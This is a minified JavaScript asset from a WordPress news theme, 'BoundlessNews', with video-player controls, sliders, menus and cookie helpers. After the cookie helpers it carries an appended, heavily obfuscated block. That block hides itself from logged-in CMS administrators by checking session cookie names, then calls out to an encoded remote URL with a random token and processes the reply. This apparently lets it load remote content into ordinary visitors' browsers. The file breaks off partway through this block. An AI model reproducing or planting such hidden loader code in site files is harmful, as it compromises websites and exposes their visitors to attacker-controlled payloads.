c.data("vimeoReady",!0),c.triggerHandler("ready");break;case"seek":c.triggerHandler("seek",[b.data]);break;case"loadprogress":c.triggerHandler("loadProgress",[b.data]);break;case"playprogress":c.triggerHandler("playProgress",[b.data]);break;case"pause":c.triggerHandler("pause");break;case"finish":c.triggerHandler("finish");break;case"play":c.triggerHandler("play");break;case"cuechange":c.triggerHandler("cuechange")}}},d=a.fn.vimeoLoad=function(){var b=a(this).attr("src"),c=!1;if("https:"!==b.substr(0,6)&&(b="http"===b.substr(0,4)?"https"+b.substr(4):"https:"+b,c=!0),null===b.match(/player_id/g)){c=!0;var d=-1===b.indexOf("?")?"?":"&",e=a.param({api:1,player_id:"vvvvimeoVideo-"+Math.floor(1e7*Math.random()+1).toString()});b=b+d+e}
return c&&a(this).attr("src",b),this};jQuery(document).ready(function(){a("iframe[src*='vimeo.com']").each(function(){d.call(this)})}),a(["loadProgress","playProgress","play","pause","finish","seek","cuechange"]).each(function(b,d){jQuery.event.special[d]={setup:function(){var b=a(this).attr("src");if(a(this).is("iframe")&&b.match(/vimeo/gi)){var e=a(this);if("undefined"!=typeof e.data("vimeoReady"))e[0].contentWindow.postMessage(JSON.stringify({method:"addEventListener",value:d}),c.setVimeoAPIurl(a(this)));else{var f="undefined"!=typeof e.data("vimeoAPICall")?e.data("vimeoAPICall"):[];f.push({message:d,api:c.setVimeoAPIurl(e)}),e.data("vimeoAPICall",f)}}}}}),a(b).on("message",function(a){c.init(a)}),a.vimeo=function(a,d,e){var f={},g=c.catchMethods.methodreturn.length;if("string"==typeof d&&(f.method=d),void 0!==typeof e&&"function"!=typeof e&&(f.value=e),a.is("iframe")&&f.hasOwnProperty("method"))if(a.data("vimeoReady"))a[0].contentWindow.postMessage(JSON.stringify(f),c.setVimeoAPIurl(a));else{var h=a.data("vimeoAPICall")?a.data("vimeoAPICall"):[];h.push({message:f,api:c.setVimeoAPIurl(a)}),a.data("vimeoAPICall",h)}
return"get"!==d.toString().substr(0,3)&&"paused"!==d.toString()||"function"!=typeof e||(!function(a,d,e){var f=b.setInterval(function(){c.catchMethods.methodreturn.length!=a&&(b.clearInterval(f),d(c.catchMethods.methodreturn[e]))},10)}(g,e,c.catchMethods.count),c.catchMethods.count++),a},a.fn.vimeo=function(b,c){return a.vimeo(this,b,c)}}(jQuery,window)}
var action=[];var iframe=document.getElementsByClassName("video-main-wraper");var src;var ratio_class;BoundlessNews_Video();BoundlessNews_Video('video-main-wraper-2');function BoundlessNews_Video(VideoWraperClass='',youtubeClass='twp-iframe-video-youtube'){if(VideoWraperClass){iframe=document.getElementsByClassName(VideoWraperClass)}
Array.prototype.forEach.call(iframe,function(el){var id=el.getAttribute("data-id");var autoplay=el.getAttribute("data-autoplay");if(autoplay=='autoplay-enable'){autoplay=1}else{autoplay=0}
jQuery(document).ready(function($){"use strict";src=$(el).find('iframe').attr('src');if(src){if(src.indexOf('youtube.com')!=-1){$(el).find('iframe').attr('width','');$(el).find('iframe').attr('height','');$(el).find('iframe').attr('id',id);$(el).find('iframe').addClass(youtubeClass);if(autoplay){$(el).find('iframe').attr('src',src+'&enablejsapi=1&autoplay=1&mute=1&rel=0&modestbranding=0&autohide=0&showinfo=0&controls=0&loop=1')}else{$(el).find('iframe').attr('src',src+'&enablejsapi=1')}}
if(src.indexOf('vimeo.com')!=-1){$(el).find('iframe').attr('id',id);$(el).find('iframe').addClass('twp-iframe-video-vimeo');if(autoplay){$(el).find('iframe').attr('src',src+'&title=0&byline=0&portrait=0&transparent=0&autoplay=1&controls=0&loop=1')}else{$(el).find('iframe').attr('src',src+'&title=0&byline=0&portrait=0&transparent=0&autoplay=0&controls=0&loop=1')}
$(el).find('iframe').attr('allow','autoplay;');var player=document.getElementById(id);$(player).vimeo("setVolume",0);$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){if($(this).hasClass('unmute')){$(player).vimeo("setVolume",1);$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').empty();$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){$(player).vimeo("setVolume",0);$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').empty();$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute)}});$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){if($(this).hasClass('play')){$(player).vimeo('play');$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){$(player).vimeo('pause');$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}})}}else{var currentVideo;$(el).find('video').attr('loop','loop');$(el).find('video').attr('autoplay','autoplay');$(el).find('video').removeAttr('controls');$(el).find('video').attr('id',id);$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){if($(this).hasClass('unmute')){currentVideo=document.getElementById(id);$(currentVideo).prop('muted',!1);$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){currentVideo=document.getElementById(id);$(currentVideo).prop('muted',!0);$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute)}});if(autoplay){setTimeout(function(){if($('#'+id).length){currentVideo=document.getElementById(id);currentVideo.play()}},3000)}
$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){if($(this).hasClass('play')){currentVideo=document.getElementById(id);currentVideo.play();$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){currentVideo=document.getElementById(id);currentVideo.pause();$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}})}})})}
function onYouTubePlayerAPIReady(){jQuery(document).ready(function($){"use strict";BoundlessNewsYoutubeVideo('.twp-iframe-video-youtube')})}
function BoundlessNewsYoutubeVideo(YTVideoClass=''){$(YTVideoClass).each(function(){var id=$(this).attr('id');action[id]=new YT.Player(id,{events:{'onReady':function onReady(){var autoplay=$(this).closest('.theme-video-panel').attr('data-autoplay');if(autoplay=='autoplay-enable'){action[id].playVideo()}
$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){var id=$(this).attr('attr-id');if($(this).hasClass('play')){action[id].playVideo();$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){action[id].pauseVideo();$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}});$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){var id=$(this).attr('attr-id');if($(this).hasClass('unmute')){action[id].unMute();$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){action[id].mute();$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute);$(this).find('.screen-reader-text').html(boundlessnews_custom.mute_text)}})},}})})}
var tag=document.createElement('script');tag.src="https://www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);window.addEventListener("load",function(){jQuery(document).ready(function($){"use strict";$("body").addClass("page-loaded")})});jQuery(document).ready(function($){"use strict";var b=1170;$('.boundlessnews-no-comment .booster-block.booster-ratings-block, .boundlessnews-no-comment .comment-form-ratings, .boundlessnews-no-comment .twp-star-rating').hide();$('.tooltips').append("<span></span>");$(".tooltips").mouseenter(function(){$(this).find('span').empty().append($(this).attr('data-tooltip'))});$(".scroll-content").click(function(){$('html, body').animate({scrollTop:$(".site-content").offset().top},500)});if(boundlessnews_custom.single_post==1&&boundlessnews_custom.boundlessnews_ed_post_reaction){$('.tpk-single-rating').remove();$('.tpk-comment-rating-label').remove();$('.comments-rating').remove();$('.tpk-star-rating').remove()}
$('.theme-article-area').each(function(){$(this).addClass('theme-article-loaded')});$('.submenu-toggle').click(function(){$(this).toggleClass('button-toggle-active');var currentClass=$(this).attr('data-toggle-target');$(currentClass).toggleClass('submenu-toggle-active')});if($(window).width()>b){var c=$(".header-affix").height();$(window).on("scroll",{previousTop:0},function(){var b=$(window).scrollTop();b<this.previousTop?b>0&&$(".header-affix").hasClass("is-fixed")?$(".header-affix").addClass("is-visible"):$(".header-affix").removeClass("is-visible is-fixed"):($(".header-affix").removeClass("is-visible"),b>c&&!$(".header-affix").hasClass("is-fixed")&&$(".header-affix").addClass("is-fixed")),this.previousTop=b;$(window).scroll(function(){if($('#site-header').hasClass('is-fixed')){$('.current-news-title').addClass('twp-read-slidein')}else{$('.current-news-title').removeClass('twp-read-slidein')}})})}
$('.header-searchbar').click(function(){$('.header-searchbar').removeClass('header-searchbar-active')});$(".header-searchbar-inner").click(function(e){e.stopPropagation()});$('#search-closer').click(function(){$('.header-searchbar').removeClass('header-searchbar-active');setTimeout(function(){$('.navbar-control-search').focus()},300);$('body').removeClass('body-scroll-locked')});$('.navbar-control-search').click(function(){$('.header-searchbar').toggleClass('header-searchbar-active');setTimeout(function(){$('.header-searchbar .search-field').focus()},300);$('body').addClass('body-scroll-locked')});$('input, a, button').on('focus',function(){if($('.header-searchbar').hasClass('header-searchbar-active')){if($(this).hasClass('skip-link-search-top')){$('.header-searchbar #search-closer').focus()}
if(!$(this).parents('.header-searchbar').length){$('.header-searchbar .search-field').focus()}}});$(document).keyup(function(j){if(j.key==="Escape"){if($('.header-searchbar').hasClass('header-searchbar-active')){$('.header-searchbar').removeClass('header-searchbar-active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-search').focus()},300)}
if($('body').hasClass('boundlessnews-trending-news-active')){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('.navbar-control-trending-news').focus()}}});$(document).keyup(function(j){if(j.key==="Escape"){if($('#offcanvas-menu').hasClass('offcanvas-menu-active')){$('.header-searchbar').removeClass('header-searchbar-active');$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-offcanvas').focus()},300)}}});$('.navbar-control-offcanvas').click(function(){$(this).addClass('active');$('body').addClass('body-scroll-locked');$('#offcanvas-menu').toggleClass('offcanvas-menu-active');$('.button-offcanvas-close').focus()});$('.offcanvas-close .button-offcanvas-close').click(function(){$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-offcanvas').focus()},300)});$('#offcanvas-menu').click(function(){$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked')});$(".offcanvas-wraper").click(function(e){e.stopPropagation()});$('input, a, button').on('focus',function(){if($('#offcanvas-menu').hasClass('offcanvas-menu-active')){if($(this).hasClass('skip-link-off-canvas')){if(!$("#offcanvas-menu #social-nav-offcanvas").length==0){$("#offcanvas-menu #social-nav-offcanvas ul li:last-child a").focus()}else if(!$("#offcanvas-menu #primary-nav-offcanvas").length==0){$("#offcanvas-menu #primary-nav-offcanvas ul li:last-child a").focus()}}}});$('.skip-link-offcanvas').focus(function(){$(".button-offcanvas-close").focus()});$('.navbar-control-trending-news').click(function(){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('#trending-collapse').focus()});$('.boundlessnews-skip-link-end').focus(function(){$('#trending-collapse').focus()});$('.boundlessnews-skip-link-start').focus(function(){$('.trending-news-main-wrap .column:last-child .entry-meta a').focus()});$('#trending-collapse').click(function(){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('.navbar-control-trending-news').focus()});var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$("figure.wp-block-gallery.has-nested-images.columns-1, .wp-block-gallery.columns-1 ul.blocks-gallery-grid, .gallery-columns-1").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('.entry-content .gallery, .widget .gallery, .wp-block-gallery').each(function(){$(this).magnificPopup({delegate:'a',type:'image',closeOnContentClick:!1,closeBtnInside:!1,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:!0,titleSrc:function(item){return item.el.attr('title')}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}}})});$(".theme-carousel-slider").each(function(){$(this).slick({slidesToShow:3,slidesToScroll:3,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-carousel').find('.slide-prev-1'),nextArrow:$(this).closest('.theme-block-carousel').find('.slide-next-1'),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:550,settings:{slidesToShow:1,slidesToScroll:1,dots:!1}}]})});$(".theme-carousel-sliderwidget").each(function(){$(this).slick({slidesToShow:3,slidesToScroll:3,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-widgetarea').find('.slide-prev-1'),nextArrow:$(this).closest('.theme-block-widgetarea').find('.slide-next-1'),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,dots:!1}}]})});$(".theme-banner-default").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,speed:500,autoplaySpeed:7000,infinite:!0,dots:!1,arrows:!1,asNavFor:'.theme-default-slicknav',})});$('.theme-default-slicknav').slick({slidesToShow:4,slidesToScroll:4,asNavFor:'.theme-banner-default',dots:!1,arrows:!1,focusOnSelect:!0,responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:640,settings:{slidesToShow:1,slidesToScroll:1}}]});$(".theme-banner-vertical").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,speed:500,autoplaySpeed:7000,infinite:!0,dots:!1,arrows:!1,asNavFor:'.theme-vertical-slicknav',})});$('.theme-vertical-slicknav').slick({slidesToShow:4,slidesToScroll:1,vertical:!0,verticalSwiping:!0,asNavFor:'.theme-banner-vertical',dots:!1,arrows:!1,focusOnSelect:!0});$(".theme-slider-widget-main").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,})});$(".theme-slider-block").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-elements').find('.slide-prev-lead'),nextArrow:$(this).closest('.theme-block-elements').find('.slide-next-lead'),dots:!1,})});$(".theme-main-slider-block").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-middlearea').find('.slide-prev-lead'),nextArrow:$(this).closest('.theme-block-middlearea').find('.slide-next-lead'),dots:!1,})});$(".twp-marquee").each(function(){$(this).slick({speed:8000,autoplay:!0,autoplaySpeed:0,cssEase:'linear',focusOnSelect:!0,pauseOnHover:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,variableWidth:!0,arrows:!1,dots:!1,})});$(".ticker-slides").each(function(){$(this).slick({slidesToShow:4,slidesToScroll:1,fade:!1,draggable:!0,autoplay:!0,autoplaySpeed:1000,infinite:!0,nextArrow:'.slide-next-ticker',prevArrow:'.slide-prev-ticker',dots:!1,responsive:[{breakpoint:1400,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]});$('.ticker-control-pause').click(function(){$('.ticker-slides').slick('slickPause');$(this).removeClass('pp-button-active');$('.ticker-control-play').addClass('pp-button-active')});$('.ticker-control-play').click(function(){$('.ticker-slides').slick('slickPlay');$(this).removeClass('pp-button-active');$('.ticker-control-pause').addClass('pp-button-active')})});$(".main-banner-vertical").each(function(){$(this).slick({slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:8000,speed:1000,vertical:!0,verticalSwiping:!0,prevArrow:$(this).closest('.main-banner-vertical-nav').find('.slide-prev-lead'),nextArrow:$(this).closest('.main-banner-vertical-nav').find('.slide-next-lead'),focusOnSelect:!0})});var pageSection=$(".data-bg");pageSection.each(function(indx){if($(this).attr("data-background")){$(this).css("background-image","url("+$(this).data("background")+")")}});if($('.archive-layout-masonry').length>0){var grid;var hidden='scale(0.5)';var visible='scale(1)';grid=$('.archive-layout-masonry').imagesLoaded(function(){grid.masonry({itemSelector:'.theme-article-area',hiddenStyle:{transform:hidden,opacity:0},visibleStyle:{transform:visible,opacity:1}})})}
$('.widget-area, .post-content-share').theiaStickySidebar({additionalMarginTop:30});$('.twp-nav-tabs .tab').on('click',function(event){var tabid=$(this).attr('id');$(this).closest('.tabbed-container').find('.tab').removeClass('active');$(this).addClass('active');$(this).closest('.tabbed-container').find('.tab-pane').removeClass('active');$('#content-'+tabid).addClass('active')});$('.to-the-top').click(function(){$("html, body").animate({scrollTop:0},700);return!1})});var boundlessnews=boundlessnews||{},$=jQuery;var $doc=$(document),$win=$(window),viewport={};viewport.top=$win.scrollTop();viewport.bottom=viewport.top+$win.height();boundlessnews.instrinsicRatioVideos={init:function(){boundlessnews.instrinsicRatioVideos.makeFit();$win.on('resize fit-videos',function(){boundlessnews.instrinsicRatioVideos.makeFit()})},makeFit:function(){var vidSelector="iframe, object, video";$(vidSelector).each(function(){var $video=$(this),$container=$video.parent(),iTargetWidth=$container.width();if($video.hasClass('intrinsic-ignore')||$video.parent().hasClass('intrinsic-ignore')){return!0}
if(!$video.attr('data-origwidth')){$video.attr('data-origwidth',$video.attr('width'));$video.attr('data-origheight',$video.attr('height'))}
var ratio=iTargetWidth/$video.attr('data-origwidth');$video.css('width',iTargetWidth+'px');$video.css('height',($video.attr('data-origheight')*ratio)+'px')})}};$doc.ready(function(){boundlessnews.instrinsicRatioVideos.init()});function BoundlessNews_SetCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
function BoundlessNews_GetCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var 